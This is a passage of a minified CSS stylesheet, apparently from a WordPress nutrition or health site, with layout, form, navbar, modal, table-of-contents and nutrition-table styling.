66.666667%;max-width:66.666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#868e96;opacity:1}.form-control::-moz-placeholder{color:#868e96;opacity:1}.form-control:-ms-input-placeholder{color:#868e96;opacity:1}.form-control::-ms-input-placeholder{color:#868e96;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn:disabled{opacity:.65}.btn:not([disabled]):not(.disabled){cursor:pointer}.btn:not([disabled]):not(.disabled):active{background-image:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-primary:disabled{background-color:#007bff;border-color:#007bff}.btn-primary:not([disabled]):not(.disabled):active{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not([disabled]):not(.disabled):active:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-secondary{color:#fff;background-color:#868e96;border-color:#868e96}.btn-secondary:hover{color:#fff;background-color:#727b84;border-color:#6c757d}.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(134,142,150,.5)}.btn-secondary:disabled{background-color:#868e96;border-color:#868e96}.btn-secondary:not([disabled]):not(.disabled):active{color:#fff;background-color:#6c757d;border-color:#666e76}.btn-secondary:not([disabled]):not(.disabled):active:focus{box-shadow:0 0 0 .2rem rgba(134,142,150,.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not([disabled]):not(.disabled):active{color:#212529;background-color:#343a40;border-color:#343a40;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.fade{opacity:0;transition:opacity .15s linear}.collapse{display:none}.collapse.show{display:block}.dropdown{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item:disabled{color:#868e96;background-color:transparent}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.navbar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}@media (min-width:576px){.navbar-expand-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:.75}.close:not([disabled]):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}}.bg-dark{background-color:#343a40!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}@media (min-width:768px){.d-md-none{display:none!important}.d-md-block{display:block!important}}@media (min-width:992px){.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.w-100{width:100%!important}.h-100{height:100%!important}.m-0{margin:0!important}.my-2{margin-top:.5rem!important}.my-2{margin-bottom:.5rem!important}.py-3{padding-top:1rem!important}.py-3{padding-bottom:1rem!important}.mx-auto{margin-right:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-auto{margin:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}}@media (min-width:992px){.my-lg-0{margin-top:0!important}.my-lg-0{margin-bottom:0!important}}.text-center{text-align:center!important}@media (min-width:768px){.text-md-left{text-align:left!important}}.text-uppercase{text-transform:uppercase!important}.text-muted{color:#868e96!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}html{min-height:100%;height:100%}.drawer{display:block;background-color:#f8f8f8;color:#333;border-right:1px solid #dfdfdf;min-height:1px;height:100%;top:0;left:0;position:fixed;z-index:1035;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.drawer li,.drawer ul,.drawer-contents,.drawer-heading,.drawer-nav{display:inherit;margin:0;width:100%;position:relative}.drawer-contents{background-color:#f8f8f8;height:100%;width:100%;overflow:auto}.drawer-heading{border-bottom:1px solid #dfdfdf;padding:10px 15px;color:inherit}.drawer-title{margin-top:0;margin-bottom:0}.drawer-nav{padding:10px 15px}.drawer-nav{padding:10px 15px;margin-bottom:0;list-style:none}.drawer-nav li{position:relative;margin-bottom:5px}.drawer-nav li a{color:#777;border-radius:4px;position:relative;display:block;padding:10px 15px}.drawer-nav li a:focus,.drawer-nav li a:hover{color:#515151;text-decoration:none;background-color:#fff}.dw-xs-10{width:83.33333333%}.fold.dw-xs-10{margin-left:-83.33333333%}@media (min-width:768px){.dw-sm-6{width:50%}.fold.dw-sm-6{margin-left:-50%}}@media (min-width:992px){.dw-md-4{width:33.33333333%}.fold.dw-md-4{margin-left:-33.33333333%}}.fold{margin-right:0}.fold,.fold.open{height:100%;-webkit-transition-property:margin-left;transition-property:margin-left;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.fold.open{margin-left:0;margin-right:0}@font-face{font-family:decomments;src:url(../font/icomoon.eot?7h65ma);src:url(../font/icomoon.eot?#iefix7h65ma) format("embedded-opentype"),url(../font/icomoon.woff?7h65ma) format("woff"),url(../font/icomoon.ttf?7h65ma) format("truetype"),url(../font/icomoon.svg?7h65ma#decomments) format("svg");font-weight:400;font-style:normal}@font-face{font-family:deco-icons;src:url(../font/deco-icons.eot?7h65ma);src:url(../font/deco-icons.eot?#iefix7h65ma) format("embedded-opentype"),url(../font/deco-icons.woff?7h65ma) format("woff"),url(../font/deco-icons.ttf?7h65ma) format("truetype"),url(../font/deco-icons.svg?7h65ma#deco-icons) format("svg");font-weight:400;font-style:normal}@media screen and (max-width:960px){iframe{max-width:100%}}.rateit{display:-moz-inline-box;display:inline-block;position:relative;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none}.rateit .rateit-range{position:relative;display:-moz-inline-box;display:inline-block;background:url(../img/star.gif);height:16px;outline:0}.rateit .rateit-range *{display:block}* html .rateit,* html .rateit .rateit-range{display:inline}.rateit .rateit-hover,.rateit .rateit-selected{position:absolute;left:0;top:0;width:0}.rateit .rateit-hover-rtl,.rateit .rateit-selected-rtl{left:auto;right:0}.rateit .rateit-hover{background:url(../img/star.gif) left -32px;color:#efc529}.rateit .rateit-hover-rtl{background-position:right -32px}.rateit .rateit-selected{background:url(../img/star.gif) left -16px;color:#bf4242}.rateit .rateit-selected-rtl{background-position:right -16px}.rateit .rateit-preset,.rateit .rateit-preset-rtl{background:url(../img/star.gif) left -48px}.rateit .rateit-preset{color:#ef6b22}.rateit button.rateit-reset{background:url(delete.gif);width:16px;height:16px;display:-moz-inline-box;display:inline-block;float:left;outline:0;border:none;padding:0}.rateit .rateit-reset span{display:none}.rateit button.rateit-reset:focus,.rateit button.rateit-reset:hover{background-position:0 -16px}.rateit-font{font-size:24px;line-height:1em}.rateit-font .rateit-range{background:0 0;height:auto}.rateit-font .rateit-empty{color:#ccc}.rateit-font .rateit-range>div{background:0 0;overflow:hidden;cursor:default}.rateit.rateit-font .rateit-reset{font-size:inherit;width:.6em;height:.6em;margin-top:.2em;background:gray;border-radius:50%;position:relative}.rateit.rateit-font .rateit-reset span{display:block;font-weight:700;color:#fff;height:calc(50% - .045em);top:0;position:absolute;border-bottom:.09em solid #fff;width:72%;margin-left:14%}.rateit.rateit-font .rateit-reset:hover,.rateit.rateit-font button.rateit-reset:focus{background:#e6574b;background:radial-gradient(ellipse at center,#e6574b 55%,#f6836b 77%,#f9d3cc 100%);background-position:0 0}@media (min-width:768px){.green3 #snackbar-rich{background:#e9e9e9}#top-navbar-menu li.nav-item.dropdown>a{color:#000}#top-navbar-menu li.nav-item.dropdown .dropdown-item{color:#000}#top-navbar-menu li.nav-item.dropdown:hover>a{color:#028b6f}#top-navbar-menu li.nav-item.dropdown .dropdown-item:hover{color:#028b6f}}@media (max-width:767px){.green3 #snackbar-rich{background:#fff}}.green3 #toc_container ul,.green3 .post-stats,.green3 a:not(.ab-item){color:#028b6f}.green3 .btn-of-primary,.green3 .drawer-heading{color:#fff;background:#028b6f!important}.green3 #toc_container p.toc_title{background:#f5f5f5}.green3 #snackbar-rich{border:1px solid rgba(2,139,111,.45);box-shadow:0 0 10px 2px rgba(2,139,111,.35)}.green3 .form-control-textarea:focus{border-color:#2ebef3}.green3 .single-author-name{color:#028b6f}.green3 .brand-logo span{color:#028b6f}.green3 a span,.green3 h1,.green3 h2,.green3 h3{color:#028b6f}.green3 .form-control{border:1px solid #028b6f}.green3 button#askquestion{background-color:#028b6f!important}.green3 p{color:#393939}.green3 .nutrition-info caption{background-color:#028b6f!important}.green3 ::selection{background-color:#028b6f}.green3 .gscb_a,.green3 .gsst_a{color:#028b6f!important}#top-navbar-menu .dropdown-menu{background:#f6f6f6}#top-navbar-menu li.nav-item.dropdown .dropdown-item:hover{background:#f1f1f1}#top-navbar-menu{background:#f6f6f6}.btn-outline-evidence-based{color:#028b6f;background-color:transparent;background-image:none;border-color:#028b6f}.btn-outline-evidence-based:hover{color:#fff;background-color:#028b6f;background-image:none;border-color:#fff}.green3 .wprm-recipe-template-cutout a span.wprm-recipe-servings-adjustable-tooltip{color:#d7ed78}.sidebar-widget-container{background:#fff;border-bottom:2px solid #e8e8e8}body{background:#fff;color:#1c1c1c;overflow-x:hidden;font-family:"Source Sans",sans-serif}body,html{overflow-x:hidden;max-width:100%}:focus{outline:0}a{-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}a:hover{text-decoration:none}img{max-width:100%;height:auto}h1,h2,h3,h5{margin:16px 0;font-weight:600}h5 a{color:inherit}#site-content{margin-top:25px;margin-left:auto;margin-right:auto;position:relative;width:100%}@media (max-width:787px){#site-content{margin-top:0}}@media (min-width:768px){.sidebar-right #site-content{padding-right:350px}}@media (min-width:992px){.sidebar-right #site-content{padding-right:0}#site-content{width:980px}}@media (min-width:1200px){#site-content{width:1200px}.single #site-content{max-width:1200px;width:calc(100vw - 90px)}}#site-body{min-height:500px;padding:0 5px}@media (min-width:992px){#site-body{padding:0}}@media (min-width:992px){#site-content-sidebar{float:left;position:static;width:340px;margin-left:20px}}.content-sidebar-wrap>div{background:#fff;margin-bottom:20px;border-radius:2px;border-bottom:2px solid #e8e8e8;padding-bottom:1rem}#site-content-column{width:auto;margin-bottom:20px}@media (min-width:768px){#site-content-column{margin-bottom:0}}@media (min-width:992px){#site-content-column{float:left;width:620px}}@media (min-width:1200px){#site-content-column{width:690px}}.single-text:after,.single-text:before{content:" ";display:table}.single-text:after{clear:both}.single #site-content-column{background:#fff;border-style:solid;border-width:0 0 2px;border-color:#e8e8e8;padding:20px 15px;border-radius:0;margin:0}.single #site-content-column .post{background:0 0;border:none}.single-title{font-weight:600;margin-bottom:16px;text-transform:capitalize}@media (min-width:768px){.single #site-content-column{padding:0 30px;border-radius:3px}.single-title{font-size:40px}}.single-text{font-size:18px;margin-bottom:16px;line-height:1.9;font-weight:400}p:empty{display:none}.modal-dialog{margin:70px auto}.form-control{box-shadow:none;border-radius:2px;background-color:#fff;background-image:none;border:1px solid #ccc;color:#555;display:block;font-size:14px;height:34px;line-height:1.42857;padding:6px 12px;-moz-transition:border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s;-o-transition:border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s;-webkit-transition:border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s;transition:border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s;width:100%}.navbar{border:none}.form-control:focus{border-color:#777;box-shadow:none}.btn{font-weight:700;border-radius:2px}.form-group{margin-bottom:20px}table{width:100%;max-width:100%;margin-bottom:20px}table>tbody>tr>td,table>tfoot>tr>td,table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}table>caption+thead>tr:first-child>th{border-top:0}table table{background-color:#fff}.table-striped>tbody>tr:nth-child(odd){background-color:#f9f9f9}.entry-content p.wp-caption-text{color:#999;font-size:12px;text-align:left}.wp-caption{max-width:100%;padding:5px;text-align:center}.wp-caption img{border:0 none;height:auto;margin:0;max-width:100%;padding:0;width:auto;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:8px 0 0}.modal-narrow .modal-dialog{max-width:500px}#blt-user-modal .close{font-size:28px}#blt-user-modal .modal-footer{text-align:center}#blt-user-modal .modal-body{padding:30px}.blt-login-footer,.blt-register-footer{display:none}.wp-social-login-provider-list a{-moz-user-select:none;border:1px solid rgba(0,0,0,0);cursor:pointer;display:inline-block;margin-bottom:5px;text-align:center;vertical-align:middle;white-space:nowrap;border-radius:2px;font-weight:700;color:#fff!important}.wp-social-login-connect-with{margin:10px 0;font-weight:700}.wp-social-login-provider-facebook{background-color:#4861a3}.wp-social-login-provider-twitter{background-color:#1bb2e9}.wp-social-login-provider-google{background-color:#ce4231}@media (min-width:767px){.col-lg-3:nth-child(4n+1),.col-lg-4:nth-child(3n+1),.col-md-3:nth-child(4n+1){clear:none}}@media (min-width:992px){.col-lg-3:nth-child(4n+1),.col-lg-4:nth-child(3n+1){clear:none}.col-md-3:nth-child(4n+1){clear:left}}@media (min-width:1200px){.col-md-3:nth-child(4n+1){clear:none}.col-lg-3:nth-child(4n+1),.col-lg-4:nth-child(3n+1){clear:left}}#site-body{padding:0!important}#site-content-column h1{text-transform:capitalize}#site-content-column{width:100%!important}#site-content{padding-right:0!important}p{margin:16px 0 16px}.social-share-icons{margin:32px auto;max-width:340px}@media (max-width:767px){.single #site-content-column{padding:16px 16px 0 16px!important}.single aside#site-content-sidebar{padding:0 16px}}.single #site-content article .single-text a:hover{border-bottom:1px solid #1898ce}.single article .single-text{font-weight:400;font-size:18px;line-height:1.5;font-family:"Source Sans",sans-serif;-webkit-font-smoothing:antialiased;color:#1c1c1c}h5 a{color:#2f2f2f}ol.breadcrumbs{list-style:none;padding-left:0;margin-top:0}ol.breadcrumbs li{display:inline}ol.breadcrumbs .last{font-weight:100}ol.breadcrumbs .sep{color:#bbb;margin-right:4px}#site-content .breadcrumbs{text-align:center;background:0 0;padding:0;margin-bottom:10px;color:#999!important;font-size:12px}#site-content .breadcrumbs a{color:#999!important}h1,h2,h3,h5{font-family:"Source Sans",sans-serif}.single-text h2,.single-text h3{font-size:24px}.single #site-content-column{border-bottom-width:0!important}.dropdown-menu{border:none!important}@media (max-width:1360px){.scroll-share{display:none}}.scroll-share{visibility:hidden;opacity:0;transition:visibility 0s,opacity .1s linear;position:fixed;top:50px;margin-left:-174px}.show-time{visibility:visible;opacity:1}#site{background:#fff}.trans-links{text-align:center;margin-bottom:20px;display:none}#___gcse_0{width:310px}.gsc-input-box{height:100%}#___gcse_0 .gsc-input{border-top:none!important}#___gcse_0 .gsc-search-button{border-top:none!important}#___gcse_1 .gsc-input,#___gcse_1 .gsc-search-button{border:none}img[class*=wp-image]{float:none!important;margin:0 auto!important;display:block;max-width:700px;width:100%;margin-bottom:25px!important;border:1px solid #e5e5e5;border-radius:5px}.wp-caption{width:100%!important;float:none!important}.single-text ul{list-style-position:inside}.single-text li{margin-bottom:15px}#site-content-column{padding:16px}ul,ul li{margin:0;padding:0}ul li{list-style:none}#site-body{background-color:#fafafa;-webkit-transition:margin-top .3s;transition:margin-top .3s}@media (min-width:768px){#___gcse_0{float:right;width:100%;padding:5px 0}}#site{background:#fafafa}#sidemenu{display:none}#sidemenu{float:left;width:200px;margin-top:20px;position:static}#sidemenu ul{border:1px solid #ededed;box-shadow:0 2px 4px rgba(0,0,0,.1);border-radius:4px}#sidemenu ul li{display:block;padding:5px 10px;background-color:#f8f8f8;border-top:1px solid #ededed;cursor:pointer}#sidemenu ul li:hover{background-color:#fff}#sidemenu ul li:first-child{height:45px;background:#ededed;font-size:14px;line-height:45px;font-weight:700;color:#4a4a4a;text-align:center;text-transform:uppercase;letter-spacing:.1em;border-top-left-radius:3px;border-top-right-radius:3px}#sidemenu ul li:first-child:hover{border:none}.snackbar-rich a{display:table}.snackbar-rich .title{display:table-cell;line-height:normal;vertical-align:middle}.single-text ul li{list-style-type:disc;list-style-position:inside}@media (min-width:768px){.snackbar-rich{bottom:40px}h1.single-title{font-size:40px}.single-text h2{font-size:30px}.single-text h3{font-size:24px}#toc_container{width:280px}body{padding-top:90px}.snackbar{width:500px;margin:0 auto}.navbar-buttons-container{margin-left:8px;margin-right:16px}.toc-pointer{display:none}.brand-logo img{height:70px!important;width:auto!important;max-width:260px!important}.brand-logo span{font-size:13px}#navbar-search-submit,.navbar-search{display:none}.snackbar-rich .title{padding-left:16px;padding-right:16px}#toc-dropdown{display:none}.category #toc-dropdown,.single-post #toc-dropdown{display:block}.nutrition-info .sign{display:none}nav .google-custom-searchbox{padding-right:0}#toc-dropdown{margin-right:12px}#of-gcse-searchbox{font-size:14px;width:calc(100% - 19px);height:34px;padding:8px 0 8px 8px;margin:8px 0 8px 8px;border:1px solid #028b6f}.google-custom-searchbox form.gsc-search-box,.google-custom-searchbox table.gsc-search-box{margin-bottom:0}.single #mc_embed_signup{width:100%}.single .mailchimp-signup-form{max-width:890px;margin:20px 100px!important}.single aside#site-content-sidebar .mailchimp-signup-form{margin:0 auto!important}.content-sidebar-wrap .sidebar-newsletter-container{padding-top:1rem}.single .mc-field-group{width:55%;display:inline-block;margin:0}.single .mailchimp-signup-form .clear{display:inline-block;vertical-align:top}.single .mailchimp-signup-form .clear input{padding:.25rem .75rem}.single aside#site-content-sidebar{padding:0 30px}p.toc_title{display:none}}@media (max-width:767px){.snackbar-rich{bottom:0}h1.single-title{font-size:32px}.single-text h2{font-size:28px}.single-text h3{font-size:24px}.navbar-buttons-container{margin-left:auto}.toc-pointer{position:absolute;top:52px;left:56px;visibility:hidden;transition:.5s}.toc-pointer.slide-up-toc{top:15px;visibility:visible}.drawer-heading{min-height:82px}#navbar-top{height:66px}body{padding-top:66px}.navbar .btn{font-size:18px;padding-left:16px;padding-right:16px}.brand-logo img{width:auto!important;height:44px!important}.brand-logo{width:100px;position:absolute;top:8px;left:82px;transition:.5s;transition-timing-function:linear}.navbar-search{position:relative;background:#fff}.navbar-search .search-form-buttons{position:absolute;top:0;right:0}.navbar-search button{background:0 0;padding:16px}.snackbar-rich .title{padding-left:16px}#toc-dropdown{display:none}.mailchimp-signup-form{margin:0 14px!important}.sidebar-newsletter-container .mailchimp-signup-form{margin:0!important}body.category #toc_container,body[data-category=recipe] #toc_container{display:none}}.form-control{border:1px solid #2ebef3}.wp-social-login-provider-list a{border-radius:50%!important;background:0 0;padding:6px 12px!important}.wp-social-login-provider-list a.wp-social-login-provider-facebook{border:1px solid #4861a3;color:#4861a3!important}.wp-social-login-provider-list a.wp-social-login-provider-twitter{border:1px solid #1bb2e9;color:#1bb2e9!important}.wp-social-login-provider-list a.wp-social-login-provider-google{border:1px solid #ce4231;color:#ce4231!important}.btn-lg{padding:4px 10px!important}.single #site-content article .single-text a:hover{border-bottom:none!important}.single #site-content article .single-text a.wprm-recipe-print:hover{border-bottom:1px solid #777!important}@media (max-width:767px){#toc_container{clear:both;float:none;margin:16px 0;width:100%}.navbar-brand.slide-up-toc,.slide-up-logo{transition:.5s;transition-timing-function:linear}.slide-up-logo{top:-82px}}#toc_container ul ul{margin-left:1.5em}#toc_container{border:1px solid #aeaeae;padding:0;display:table;font-family:"Source Sans",sans-serif}#toc_container li,#toc_container ul{margin:0}#toc_container p.toc_title{text-align:left;font-weight:600;margin:0;padding:16px;text-transform:uppercase;font-size:18px;color:#323232}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_right{float:right}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.social-share{padding:16px;border-radius:4px;border-style:solid;border-width:1px;margin:8px;display:inline-block}.social-share-list{max-width:800px;margin:0 auto}.social-share-list a.facebook{border-color:#3b5998}.social-share-list a.twitter{border-color:#0084b4}.social-share-list a.pinterest{border-color:#c92228}.social-share-list a.gplus{border-color:#d34836}.social-share-list a.email{border-color:#767676}#toc_container p.toc_title+ul.toc_list{margin-top:0}.toc_list{margin-left:35px!important;padding:8px 16px 8px 0}.toc_list li{font-weight:600}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{list-style:disc!important}#toc_container.no_bullets ul ul li{list-style:circle!important}@media (min-width:992px){.wp-social-login-widget{padding-top:46px!important}nav#navbar-top .navbar-brand{margin:0rem 0rem}body{padding-top:110px}.single-post #site-content-column{float:left;width:calc(100% - 360px)!important;max-width:840px}.sidebar-articles-title{font-size:18px!important}.sidebar-articles-excerpt,.sidebar-articles-read-more{display:none}.sidebar-articles-text-container{padding-left:0!important}.sidebar-widget-container{padding:15px}.single aside#site-content-sidebar{padding:0}.content-sidebar-wrap .sidebar-newsletter-container{padding-top:0;padding-bottom:15px!important}.content-sidebar-wrap>div{padding-bottom:15px!important}.single aside#site-content-sidebar .mc-field-group{width:100%}.single aside#site-content-sidebar .mailchimp-signup-form .clear{margin-top:.5rem}}@media print{#comments-container,#reporterror,#snackbar-rich,#snackbar-toast,#yt-button-container-render,.mailchimp-signup-form,.post-stats,.youtube-bottom-tag,[id^=watch-video]{display:none}}.snackbar{transition:.5s;display:block;padding:8px 16px}.snackbar-toast{height:66px;text-align:center}#snackbar-rich{text-align:left;border-radius:2px;padding:16px}.snackbar-rich-title{font-weight:600;font-size:18px}#snackbar-rich-close{background:0 0}.snackbar-rich img{height:60px;width:auto}.snackbar-rich-title{margin-bottom:8px}#snackbar-rich-close{position:absolute;right:0;top:0}.snackbar-toast.snackbar-hide{bottom:-66px}.snackbar-rich.snackbar-hide{bottom:-150px}.snackbar-toast .snackbar-msg{color:#f5f5f5;font-size:20px;font-weight:600;margin:8px}.snackbar-rich .snackbar-msg a{white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis}.snackbar-rich-title img{width:36px;height:auto;margin-right:8px}.post-stats{margin:16px 0;font-size:18px}.post-stats .sprite{margin-right:8px}#post-stats-comments,#post-stats-likes{margin-right:32px}.drawer-heading{font-weight:600;padding:12px;font-size:24px}.drawer-title{margin:12px;display:inline-block}.drawer-nav{font-size:20px;padding:10px 9px}.drawer-nav .sprite{margin-right:16px}.drawer-nav .sprite20{margin-right:15px}.drawer-close{float:right;padding:21px}#navbar-top{position:fixed;top:0;right:0;left:0;padding:5px 0 0 0}.navbar{z-index:1030;background:#f9f9f9;box-shadow:0 2px 2px 0 rgba(81,81,81,.2)}.navbar .btn{background:0 0;border:none}.nutrition-info-wrapper{max-width:350px;float:right;overflow:hidden;margin-left:10px}.nutrition-info{border-collapse:collapse}.nutrition-info caption{background-color:#2ebef3;color:#fff;font-weight:700;padding:5px 10px;text-align:center;border-bottom:2px solid #339ec3}.nutrition-info td,.nutrition-info th{border:1px solid #eee!important;padding:5px 3px}.nutrition-info td{font-size:16px}.nutrition-info tbody,.nutrition-info thead,.nutrition-info thead .n-serving,.nutrition-info thead tr{display:block;width:100%}.nutrition-info thead 